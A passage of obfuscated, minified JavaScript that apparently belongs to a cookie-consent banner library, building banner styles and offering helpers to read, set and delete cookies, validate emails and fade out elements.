x7aa,'OTNm')+_0x20c49b(0x20e9,'jpRh')+'width'+_0x20c49b(0x22dd,'!lc%')+'-cont'+_0x20c49b(0x21fe,'1&t&')+_0x20c49b(0x1b72,'bWTd')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0xd81,'Sk9b')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x335,'$vh3')+_0x20c49b(0x7ff,'Sk9b')+_0x20c49b(0x145a,'nDx[')+_0x20c49b(0xd49,'29Hv')+_0x20c49b(0x9fb,'!lc%')+_0x20c49b(0x19ad,'nDx[')+'le\x20{\x20'+_0x20c49b(0x1dd4,')*Tt')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x7e9,'#TT5')+_0x20c49b(0x113f,'pZ]P')+_0x20c49b(0x1ee3,'RI2w')+_0x20c49b(0xf77,'f000')+_0x20c49b(0x13bd,'nDx[')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x3e3,'bWTd')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x27b,'RJy[')+'\x20\x20\x20.e'+_0x20c49b(0x1eed,'RI2w')+_0x20c49b(0x243e,'F6jy')+_0x20c49b(0x953,'F6jy')+_0x20c49b(0xb8f,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x834,'yN#k')+_0x20c49b(0x1889,'mwi*')+':\x205px'+_0x20c49b(0xbf8,'PbvL')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x2261,'EHO9')+_0x20c49b(0xd02,'vzN%')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x0a'+_0x20c49b(0x1478,'f000')+_0x20c49b(0x8ea,'QXz]')+_0x20c49b(0x1a99,'$vh3')+'\x20\x20\x20\x20\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1107,'$vh3')));_0x274bd6[_0x20c49b(0x17e,'c6Kj')](_0x3e8abd,_0x274bd6[_0x20c49b(0x221a,'nf67')])&&(_0x12bbd5+=_0x20c49b(0x13bd,'nDx[')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0xe19,'szK[')+_0x20c49b(0x1810,'^&DR')+_0x20c49b(0x880,'eGI5')+_0x20c49b(0xa67,']%[v')+_0x20c49b(0x1678,'N[([')+_0x20c49b(0x233a,'EEoj')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0xea9,'0(]!')+_0x20c49b(0x20eb,'f000')+'ttom:'+_0x301df5+(_0x20c49b(0x223e,'szK[')+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x1e0,'29Hv')+'\x20\x20bot'+'tom:')+_0x5d8750+(';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x1a1f,'0F8$')+_0x20c49b(0x12f5,'OYok'))+_0x2c7028+(_0x20c49b(0x2ac,'OYok')+_0x20c49b(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1d4b,'9ZSz')+_0x20c49b(0x1abc,'9ZSz')+_0x20c49b(0x16ec,'ci27')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x1345,'EEoj'))+_0x402160+(_0x20c49b(0x62d,'B4JC')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x2347,'RI2w')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x9e5,'[2xI')+'\x20\x20'));if(_0x274bd6[_0x20c49b(0x1537,'QXz]')](_0x3e8abd,_0x274bd6.ZhMft)){if(_0x274bd6[_0x20c49b(0x18c1,'vzN%')](_0x274bd6[_0x20c49b(0x978,'RJy[')],_0x274bd6.RoHCD))_0x12bbd5+='\x0a\x20\x20\x20\x20'+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x21d7,'Oy30')+_0x20c49b(0x1c23,'nf67')+_0x20c49b(0x2074,'0F8$')+'iner-'+_0x20c49b(0xec2,'^&DR')+'ized{'+_0x20c49b(0x557,'AxO$')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0xacc,'RI2w')+'in-bo'+_0x20c49b(0x4cb,'^1Ro')+_0x301df5+(_0x20c49b(0x2170,'Vto2')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x20b4,'nDx[')+'\x20\x20bot'+_0x20c49b(0x1cf4,'29Hv'))+_0x5d8750+(';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x19bd,'ci27')+'or:')+_0x2c7028+(';\x0a\x20\x20\x20'+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0xfbe,'sa84')+'\x20\x20lef'+_0x20c49b(0x219c,'Sk9b')+_0x20c49b(0xb59,'UHRg')+_0x20c49b(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1847,'EHO9')+_0x20c49b(0x87c,')*Tt')+_0x20c49b(0x171d,'Vto2')+'t:')+_0x402160+(_0x20c49b(0x1d8,'Su9K')+_0x20c49b(0x1ba7,'9ZSz')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20}\x0a'+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x7ee,']%[v')+'\x20\x20');else{function _0x464bc2(){var _0xd26762=_0x20c49b;_0xec102c[_0xd26762(0x1b01,'Oy30')+_0xd26762(0x386,'1&t&')+'ById'](_0x274bd6[_0xd26762(0x1739,'[2xI')])[_0xd26762(0x275,'jpRh')].color=_0x274bd6[_0xd26762(0x14ac,'CGQ1')],_0x3411c4[_0xd26762(0x1d00,'OTNm')+'ement'+'ById'](_0x274bd6[_0xd26762(0x2297,'eGI5')])['inner'+_0xd26762(0x1ec1,'(2fB')]=_0x274bd6[_0xd26762(0x5e0,'RM#!')],_0x16884a[_0xd26762(0x18aa,'^1Ro')+_0xd26762(0x8c5,'pZ]P')+_0xd26762(0x775,'OYok')](_0x274bd6.rDKdn)[_0xd26762(0x1fd5,'Oy30')+'l']({'top':0x28,'behavior':_0x274bd6.vChoT});return}}}if(_0x274bd6.KQEIx(_0x3e8abd,_0x274bd6.ZhMft)){if(_0x274bd6[_0x20c49b(0xf7f,'^1Ro')](_0x274bd6[_0x20c49b(0x18f4,'PbvL')],_0x274bd6[_0x20c49b(0x222e,'EEoj')]))_0x12bbd5+=_0x20c49b(0xb96,'[2xI')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0xc92,'RI2w')+_0x20c49b(0x14c9,'eGI5')+_0x20c49b(0x108f,'(2fB')+'iner-'+'minim'+'ized{'+_0x20c49b(0x241d,'ci27')+_0x20c49b(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x1892,'PbvL')+_0x20c49b(0x1eca,'[2xI')+_0x5d8750+(';\x0a\x20\x20\x20'+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1642,'(2fB')+_0x20c49b(0x1852,']%[v'))+_0x2c7028+(_0x20c49b(0xd37,'0(]!')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x144d,'F6jy')+_0x20c49b(0x1845,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0xcd4,'(2fB')+':0;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x22ca,'pZ]P')+_0x20c49b(0x20fb,'^1Ro')+_0x20c49b(0x10d2,'pZ]P')+'to;\x0a\x20'+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x7d3,'bWTd')+'\x20\x20\x20\x20m'+'argin'+_0x20c49b(0x10d7,'sa84')+_0x20c49b(0x11c5,'sa84'))+_0x301df5+(_0x20c49b(0x1d8,'Su9K')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x2351,'f000')+'\x20\x20\x20}\x0a'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20');else{function _0x1ab597(){var _0x50de78=_0x20c49b,_0x45b66f=_0xea88c1[_0x50de78(0x1afe,'EHO9')+'t']();for(var _0xdf667=0x0;_0x274bd6[_0x50de78(0x2f6,')*Tt')](_0xdf667,_0x45b66f[_0x50de78(0x22da,'B4JC')+'h']);++_0xdf667){for(var _0x3d68be=_0x274bd6[_0x50de78(0xed0,'UHRg')](_0xdf667,0x1);_0x274bd6[_0x50de78(0xd6f,'eGI5')](_0x3d68be,_0x45b66f[_0x50de78(0x631,'Vto2')+'h']);++_0x3d68be){if(_0x274bd6[_0x50de78(0xd40,'vzN%')](_0x45b66f[_0xdf667],_0x45b66f[_0x3d68be]))_0x45b66f[_0x50de78(0xbfe,'RJy[')+'e'](_0x3d68be--,0x1);}}return _0x45b66f}}}_0x274bd6.bIuxP(_0x3a2027,_0x274bd6[_0x20c49b(0xfe9,']%[v')])&&(_0x12bbd5+=_0x20c49b(0x1478,'f000')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x209c,'RM#!')+'\x20\x20#co'+_0x20c49b(0x1db5,'OTNm')+_0x20c49b(0x214c,'mwi*')+_0x20c49b(0x1114,'^&DR')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x2351,'f000')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x7ee,']%[v')+'\x20marg'+'in-le'+'ft:'+_0x198239+(';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xba2,'mwi*')+'ht:un'+'set;\x0a'+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x1243,'nDx[')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x17f8,'mwi*')));if(_0x274bd6[_0x20c49b(0x5f4,'yN#k')](_0x3a2027,_0x274bd6[_0x20c49b(0xc30,'^1Ro')])){if(_0x274bd6.TYGvm(_0x274bd6[_0x20c49b(0xd59,'1&t&')],_0x274bd6[_0x20c49b(0x33b,'0F8$')])){function _0x189962(){var _0x25303c=_0x20c49b;_0x517547[_0x25303c(0xba7,'AxO$')+_0x25303c(0x244b,'pZ]P')+'icy'][_0x25303c(0xab1,'RJy[')+_0x25303c(0x1689,'0F8$')][_0x4ab159][_0x25303c(0x18a9,'f000')+_0x25303c(0x1b79,'RJy[')+_0x25303c(0x627,'jpRh')]?(_0x46514e=_0x274bd6.neioj,_0x222657=''):(_0x771469='',_0x332baf=_0x274bd6[_0x25303c(0xe4d,'$vh3')])}}else _0x12bbd5+=_0x20c49b(0x557,'AxO$')+_0x20c49b(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+'\x20\x20#co'+'okie-'+_0x20c49b(0x1d1c,'9ZSz')+_0x20c49b(0x1d72,'^1Ro')+_0x20c49b(0xda6,'nf67')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1d07,'1&t&')+_0x20c49b(0x3f0,'Oy30')+_0x20c49b(0x2346,'CGQ1')+_0x198239+(_0x20c49b(0x1f85,'i8ys')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x12de,'CGQ1')+'\x20\x20lef'+_0x20c49b(0xd72,'Vto2')+_0x20c49b(0x120c,'AxO$')+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x229,'N[([')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x1bff,'^1Ro'))}_0x4d793c[_0x20c49b(0x10f3,'RJy[')+_0x20c49b(0x1e43,'0F8$')]=_0x12bbd5,_0x4d793c[_0x20c49b(0xbea,'yN#k')+_0x20c49b(0x51f,'0(]!')+'te']('id',_0x274bd6.eUAky);var _0x42efbb=document[_0x20c49b(0x2415,'F6jy')]||document[_0x20c49b(0x21c4,'9ZSz')+'ement'+'sByTa'+_0x20c49b(0x585,'PbvL')](_0x274bd6[_0x20c49b(0xde3,'i8ys')])[0x0]||document[_0x20c49b(0x2137,'AxO$')+_0x20c49b(0x4b2,'N[([')+'ement'];_0x42efbb[_0x20c49b(0x119a,'0F8$')+'dChil'+'d'](_0x4d793c)}static['get_c'+_0x4f46d6(0x1534,')*Tt')](_0x346b10){var _0x3d8e63=_0x4f46d6,_0x3ba6f6={'XmrQU':function(_0x3e4a12,_0xcc8aa2){return _0x3e4a12<_0xcc8aa2},'efPtp':function(_0x1b31c3,_0xd5ecf1){return _0x1b31c3(_0xd5ecf1)},'qaxCT':function(_0x57326f,_0xa33030){return _0x57326f+_0xa33030},'Mfcxl':_0x3d8e63(0x3d0,'EHO9')+']*','tinWo':function(_0x897c64,_0x315022){return _0x897c64===_0x315022},'xtgXc':'JkvLG','mnMRT':_0x3d8e63(0x2141,'!lc%')},_0x23f18d=_0x3ba6f6.efPtp(RegExp,_0x3ba6f6.qaxCT(_0x346b10,_0x3ba6f6[_0x3d8e63(0x1ad4,'yN#k')])),_0x5968d1=document[_0x3d8e63(0xdaf,'Sk9b')+'e'][_0x3d8e63(0x243b,'nDx[')](_0x23f18d);if(_0x5968d1){if(_0x3ba6f6[_0x3d8e63(0x1825,'^1Ro')](_0x3ba6f6[_0x3d8e63(0x211f,'RJy[')],_0x3ba6f6[_0x3d8e63(0x464,'OTNm')])){function _0x4d764e(){var _0x3027f8=_0x3d8e63;for(var _0x1ff0bb=0x0;_0x3ba6f6.XmrQU(_0x1ff0bb,_0x2a272e[_0x555c67][_0x3027f8(0x6cc,'WZ[p')+'es']['lengt'+'h']);_0x1ff0bb++){let _0x56f97a=_0x33535b[_0x5a6e8d][_0x3027f8(0x1907,'1&t&')+'es'][_0x1ff0bb]['cooki'+_0x3027f8(0x8c0,']%[v')+'e'];!_0x25a93e[_0x3027f8(0x2230,']%[v')+'des'](_0x56f97a)&&_0x36b6f4[_0xe3256f][_0x3027f8(0x1bdc,'Su9K')+'es']['splic'+'e'](_0x1ff0bb,0x1)}}}else{var _0x4a6d30=_0x5968d1[0x0][_0x3d8e63(0x14d4,'AxO$')]('=');return _0x4a6d30[0x1]}}return![]}static[_0x4f46d6(0x1c29,'RM#!')+_0x4f46d6(0xfec,'CGQ1')](_0xcdb06,_0x4fdf4d,_0x548042){var _0x1c4d33=_0x4f46d6,_0x2bca94={'wkhEo':function(_0x4e1c6a,_0x8da5f3){return _0x4e1c6a===_0x8da5f3},'yZjHX':_0x1c4d33(0xf26,'CGQ1'),'xavJb':_0x1c4d33(0x14ef,'RJy['),'goJba':_0x1c4d33(0x1165,'vzN%')+'|4|0','KmEJa':function(_0x2024ae,_0x40e299){return _0x2024ae+_0x40e299},'KDkHn':_0x1c4d33(0x714,'nDx[')+'res=','cnITS':function(_0x433294,_0x2fdb9f){return _0x433294+_0x2fdb9f},'QBQmO':function(_0x2d6d4e,_0xce1de7){return _0x2d6d4e*_0xce1de7},'iIWuI':function(_0x55625c,_0x49a0a6){return _0x55625c*_0x49a0a6},'XbDfR':_0x1c4d33(0xe5e,'szK[')+_0x1c4d33(0x8c2,'nDx[')+'meSit'+_0x1c4d33(0x7e1,'mwi*'),'rzClB':function(_0x32c080,_0x226baa){return _0x32c080+_0x226baa}},_0x38e55a='';if(_0x548042){if(_0x2bca94[_0x1c4d33(0x1b51,'Vto2')](_0x2bca94[_0x1c4d33(0x159e,'CGQ1')],_0x2bca94[_0x1c4d33(0x1d8d,'0F8$')])){function _0x49f4aa(){var _0x4999e6=_0x1c4d33;_0x57a8e3+=_0x4999e6(0x1b72,'bWTd')+'\x20\x20\x20\x20\x20'+_0x4999e6(0x419,'yzMT')+_0x4999e6(0x1c20,'eGI5')+'okie-'+_0x4999e6(0x869,'RJy[')+_0x4999e6(0x1d72,'^1Ro')+'\x0a\x20\x20\x20\x20'+_0x4999e6(0x1595,'F6jy')+_0x4999e6(0xa68,'1&t&')+_0x4999e6(0x236a,'#TT5')+_0x4999e6(0x18ad,'QXz]')+_0x4999e6(0x1d49,'EHO9')+_0x4999e6(0x1c33,'mwi*')+_0x808fdc+(_0x4999e6(0x101c,'eGI5')+_0x4999e6(0x1742,'ci27')+_0x4999e6(0xecc,'pZ]P')+_0x4999e6(0x1595,'F6jy')+_0x4999e6(0x1154,'i8ys')+'ht:un'+_0x4999e6(0x1912,'UHRg')+_0x4999e6(0x1742,'ci27')+_0x4999e6(0x181f,'WZ[p')+_0x4999e6(0x17f8,'mwi*')+_0x4999e6(0xbc9,'Vto2')+_0x4999e6(0x9e5,'[2xI')+_0x4999e6(0x7d3,'bWTd'))}}else{var _0x2bfe12=_0x2bca94[_0x1c4d33(0x615,'eGI5')].split('|'),_0xc6f4bb=0x0;while(!![]){switch(_0x2bfe12[_0xc6f4bb++]){case'0':_0x38e55a=_0x2bca94[_0x1c4d33(0x1a9,'$vh3')](_0x2bca94[_0x1c4d33(0x2418,'RJy[')],_0x32ba9d[_0x1c4d33(0x15c3,'f000')+_0x1c4d33(0x1735,']%[v')+'g']());continue;case'1':var _0x32ba9d=new Date();continue;case'2':var _0x13f745=_0x2bca94[_0x1c4d33(0x99f,'[2xI')](_0x3fc025,_0x2bca94[_0x1c4d33(0x20e4,'yzMT')](_0x2bca94[_0x1c4d33(0x51c,'jpRh')](0x3e8,0x15180),_0x548042));continue;case'3':var _0x3fc025=_0x32ba9d[_0x1c4d33(0x1081,'(2fB')+'me']();continue;case'4':_0x32ba9d[_0x1c4d33(0x9b1,'yzMT')+'me'](_0x13f745);continue}break}}}var _0x2e8b05=_0x2bca94[_0x1c4d33(0x1c44,'Sk9b')];document[_0x1c4d33(0x1a83,')*Tt')+'e']=_0x2bca94.cnITS(_0x2bca94.cnITS(_0x2bca94[_0x1c4d33(0x65f,'nf67')](_0x2bca94[_0x1c4d33(0x1eef,'1&t&')](_0xcdb06,'='),JSON[_0x1c4d33(0x120a,'pZ]P')+_0x1c4d33(0x7c5,'EHO9')](_0x4fdf4d)),_0x38e55a),_0x2e8b05)}static[_0x4f46d6(0xc98,'Su9K')+_0x4f46d6(0xf21,'Su9K')+'kie'](_0x4a528a){var _0x2bd173=_0x4f46d6,_0x5eb755={'WsqkJ':function(_0x5933d8,_0x4f6f18){return _0x5933d8+_0x4f6f18},'jQrsH':'=;\x20Pa'+_0x2bd173(0x17f0,'UHRg')+_0x2bd173(0xa47,'ci27')+'ite=L'+_0x2bd173(0x8e0,'bWTd')+_0x2bd173(0x2232,'F6jy')+_0x2bd173(0x831,'QXz]')+_0x2bd173(0x664,'29Hv')+_0x2bd173(0x837,'i8ys')+_0x2bd173(0x146a,'EHO9')+_0x2bd173(0x1b24,'CGQ1')+_0x2bd173(0x1583,'i8ys')+'T;'};document[_0x2bd173(0x4f1,'jpRh')+'e']=_0x5eb755[_0x2bd173(0x1e5,'nf67')](_0x4a528a,_0x5eb755[_0x2bd173(0xec4,'QXz]')])}static[_0x4f46d6(0x1f17,'UHRg')+_0x4f46d6(0x240b,'RJy[')+_0x4f46d6(0x20af,'UHRg')](_0x4e20a4){var _0x4dba6f=_0x4f46d6,_0x42a710={'wBDQH':function(_0x34fb7e,_0x230e25){return _0x34fb7e(_0x230e25)}},_0x3bf0a6=/^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i;return _0x3bf0a6[_0x4dba6f(0xf27,'PbvL')](_0x42a710.wBDQH(String,_0x4e20a4)[_0x4dba6f(0xb82,'nf67')+'erCas'+'e']())}static[_0x4f46d6(0x1a38,'Sk9b')+'Uniqu'+'e'](_0x737e1c){var _0x7eb71b=_0x4f46d6,_0x1495f3={'pHwRj':function(_0x3eb0d9,_0x53d8d1){return _0x3eb0d9<_0x53d8d1},'wZpXh':function(_0x379253,_0x14f276){return _0x379253+_0x14f276},'WUpHZ':function(_0x3a8ccc,_0x5bdb70){return _0x3a8ccc===_0x5bdb70}},_0x216c39=_0x737e1c[_0x7eb71b(0x19a4,'Vto2')+'t']();for(var _0x12817b=0x0;_0x1495f3[_0x7eb71b(0x125e,'0F8$')](_0x12817b,_0x216c39[_0x7eb71b(0xad7,'9ZSz')+'h']);++_0x12817b){for(var _0xe276ba=_0x1495f3.wZpXh(_0x12817b,0x1);_0x1495f3[_0x7eb71b(0xb91,'yzMT')](_0xe276ba,_0x216c39[_0x7eb71b(0x631,'Vto2')+'h']);++_0xe276ba){if(_0x1495f3.WUpHZ(_0x216c39[_0x12817b],_0x216c39[_0xe276ba]))_0x216c39[_0x7eb71b(0x1749,'ci27')+'e'](_0xe276ba--,0x1);}}return _0x216c39}static[_0x4f46d6(0xa36,'29Hv')+_0x4f46d6(0xdde,'c6Kj')+'t_pag'+'e'](){var _0x5552e0=_0x4f46d6,_0x34e64a={'clirQ':function(_0x495e6e,_0x5d879f){return _0x495e6e(_0x5d879f)},'ssuWl':_0x5552e0(0x20d8,'!lc%')};return _0x34e64a[_0x5552e0(0xc81,'c6Kj')](encodeURIComponent,window[_0x5552e0(0xdd5,'jpRh')+_0x5552e0(0x23ee,'9ZSz')].href)[_0x5552e0(0xb3a,'0(]!')+'ce'](_0x34e64a[_0x5552e0(0x7dd,'$vh3')],'+')}static[_0x4f46d6(0x1e16,'Vto2')+'ut'](_0x58ddae,_0x48ee9c,_0x339a5b){var _0x45a792=_0x4f46d6,_0x46ba36={'DhQgw':'PREFE'+_0x45a792(0x8d3,'UHRg')+'AS\x20DE'+_0x45a792(0x2366,'yzMT')+_0x45a792(0x461,'WZ[p'),'rwugO':_0x45a792(0xb71,'ci27')+_0x45a792(0x61f,'OYok'),'rkHDw':function(_0x49b8ce,_0x408ebe){return _0x49b8ce<_0x408ebe},'nRVtt':function(_0x18f88f,_0x3d18c3){return _0x18f88f!==_0x3d18c3},'FcPXD':_0x45a792(0x19d9,'nf67'),'DDZLx':function(_0x596d1b,_0x3130b2){return _0x596d1b/_0x3130b2},'sfGIg':function(_0x56d743,_0x5c6c80){return _0x56d743<=_0x5c6c80},'AUJpI':function(_0x3958e9,_0x51dc5f){return _0x3958e9===_0x51dc5f},'OfLbL':_0x45a792(0xe76,'i8ys'),'xXiAe':_0x45a792(0x1662,'vzN%'),'EsbiK':_0x45a792(0x23ec,'Su9K')+_0x45a792(0x4b5,'B4JC'),'cqmQh':_0x45a792(0x16b,'0(]!'),'YTeuT':_0x45a792(0x1b03,'QXz]')+'n','SurIQ':function(_0x5b8ba6,_0x5725ed){return _0x5b8ba6(_0x5725ed)},'uoHRK':function(_0x189200,_0x32c6b8){return _0x189200+_0x32c6b8},'wyEqr':_0x45a792(0x1261,'PbvL')+'(opac'+_0x45a792(0x1144,'B4JC'),'lGcHw':function(_0x43a0ab,_0x18f3a9){return _0x43a0ab*_0x18f3a9},'XIvzI':_0x45a792(0x1a72,'bWTd')+'guid','becxJ':function(_0x3eec6c,_0x155d9f,_0x226275){return _0x3eec6c(_0x155d9f,_0x226275)},'ZEVJu':function(_0x427529,_0x5a7508){return _0x427529===_0x5a7508},'RvULI':_0x45a792(0xa18,'yzMT'),'ArPCr':_0x45a792(0x1e84,'Sk9b'),'bSyKC':'alpha'+_0x45a792(0x1893,'(2fB')+_0x45a792(0x220c,'29Hv')+')'};if(!_0x58ddae)return;if(_0x48ee9c)var _0x1380fb=0x1,_0x22b515=_0x46ba36[_0x45a792(0x13ed,'WZ[p')](setInterval,function(){var _0x2e24e1=_0x45a792,_0x127e01={'NhbyJ':_0x46ba36[_0x2e24e1(0x31c,'29Hv')],'ShNPs':function(_0x296c31,_0x2f1b0b){return _0x46ba36.rkHDw(_0x296c31,_0x2f1b0b)}};if(_0x46ba36.nRVtt(_0x46ba36.FcPXD,_0x46ba36[_0x2e24e1(0x2326,'F6jy')])){function _0x1855cb(){_0x15b82c=_0x46ba36.DhQgw}}else{_0x1380fb-=_0x46ba36[_0x2e24e1(0xc5f,'0(]!')](0x32,_0x48ee9c);if(_0x46ba36[_0x2e24e1(0x23a9,'B4JC')](_0x1380fb,0x0)){if(_0x46ba36[_0x2e24e1(0x420,'jpRh')](_0x46ba36.OfLbL,_0x46ba36[_0x2e24e1(0x6d0,'EHO9')])){function _0x5e7310(){var _0x369ef5=_0x2e24e1;_0x40a5b9['query'+_0x369ef5(0x2197,'i8ys')+_0x369ef5(0x1122,'AxO$')](_0x369ef5(0x689,'29Hv')+_0x369ef5(0x1ac6,'nDx[')+_0x369ef5(0x303,')*Tt')+_0x369ef5(0x1231,'^1Ro')+_0x369ef5(0x1a0b,'Sk9b')+'tr[da'+_0x369ef5(0x2228,'B4JC')+'tegor'+'y-id='+'\x27'+_0x2b9de0[_0x369ef5(0x1ab4,'[2xI')+'e_pol'+'icy']['categ'+_0x369ef5(0x2048,'Oy30')][_0x3d6221].id+('\x27]\x20.c'+'ookie'+_0x369ef5(0x2406,'RJy[')+_0x369ef5(0x125c,'jpRh')+_0x369ef5(0xf72,'Sk9b')+'nt'))[_0x369ef5(0x1226,'Su9K')+'tAdja'+_0x369ef5(0x152a,'9ZSz')+_0x369ef5(0x2099,'nf67')](_0x127e01[_0x369ef5(0x2299,'N[([')],_0x369ef5(0x981,'^1Ro')+_0x369ef5(0xa68,'1&t&')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x1b42,'^1Ro')+_0x369ef5(0x27b,'RJy[')+_0x369ef5(0x5e6,'^&DR')+_0x369ef5(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x369ef5(0xe14,'RM#!')+'le\x20cl'+'ass=\x22'+'cooki'+_0x369ef5(0x819,'nDx[')+'egory'+_0x369ef5(0x18f8,'Sk9b')+_0x369ef5(0x753,'ci27')+_0x369ef5(0x419,'yzMT')+_0x369ef5(0x1e0,'29Hv')+_0x369ef5(0x5e6,'^&DR')+_0x369ef5(0x1073,'szK[')+_0x369ef5(0x232b,'i8ys')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x236a,'#TT5')+_0x369ef5(0x256,'F6jy')+_0x369ef5(0x1799,'!lc%')+_0x369ef5(0x7f8,'RM#!')+_0x369ef5(0x181f,'WZ[p')+_0x369ef5(0x19ae,')*Tt')+_0x369ef5(0xa68,'1&t&')+'\x20\x20\x20\x20\x20'+_0x369ef5(0xef5,'vzN%')+_0x369ef5(0xdcd,'eGI5')+_0x369ef5(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x1773,'1&t&')+_0x369ef5(0x1f8f,'29Hv')+_0x369ef5(0x16be,'c6Kj')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x1b42,'^1Ro')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x232b,'i8ys')+_0x369ef5(0x27b,'RJy[')+_0x369ef5(0x1908,'!lc%')+_0x369ef5(0x19ae,')*Tt')+_0x369ef5(0x1980,'RJy[')+_0x369ef5(0xc50,'Sk9b')+_0x369ef5(0x55a,'0(]!')+'/th>\x0a'+_0x369ef5(0x103f,'N[([')+_0x369ef5(0x19ae,')*Tt')+_0x369ef5(0x9e5,'[2xI')+_0x369ef5(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x1908,'!lc%')+_0x369ef5(0x389,'nf67')+_0x369ef5(0x1ba7,'9ZSz')+_0x369ef5(0x2351,'f000')+_0x369ef5(0xf6b,'QXz]')+'h>Fin'+_0x369ef5(0xfc4,'ci27')+_0x369ef5(0x14d0,'29Hv')+_0x369ef5(0x10e7,'Oy30')+_0x369ef5(0xa68,'1&t&')+_0x369ef5(0x7aa,'OTNm')+_0x369ef5(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x16be,'c6Kj')+_0x369ef5(0x1073,'szK[')+_0x369ef5(0x7f0,'0(]!')+_0x369ef5(0x209c,'RM#!')+_0x369ef5(0x39d,'bWTd')+_0x369ef5(0x636,'[2xI')+_0x369ef5(0x12c9,'$vh3')+_0x369ef5(0x419,'yzMT')+_0x369ef5(0xa68,'1&t&')+_0x369ef5(0x103f,'N[([')+_0x369ef5(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+_0x369ef5(0x2351,'f000')+_0x369ef5(0x1c87,']%[v')+_0x369ef5(0x1c3b,'F6jy')+_0x369ef5(0xd4e,'nDx[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x369ef5(0xa68,'1&t&')+_0x369ef5(0x162a,'Su9K')+'\x20\x20\x20\x